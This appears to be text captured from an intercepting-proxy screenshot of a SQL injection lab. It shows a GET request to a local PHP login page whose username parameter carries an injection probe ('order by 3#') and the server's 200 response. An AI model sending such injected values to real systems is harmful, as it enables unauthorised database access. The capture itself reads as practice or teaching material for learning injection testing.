 Request
Raw Params Headers Hex
GET /4.2.6/double1.php?username=b%27%20order%20by%203%23&password=123
HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Phpstorm-cfe29fb0=f1e178a3-5138-40ac-8aa2-ed2885eb1de3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 12 Nov 2018 09:35:17 GMT
Server: Apache/2.4.33 (Win64) PHP/5.6.35
X-Powered-By: PHP/5.6.35
Content-Length: 10
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
your id: 9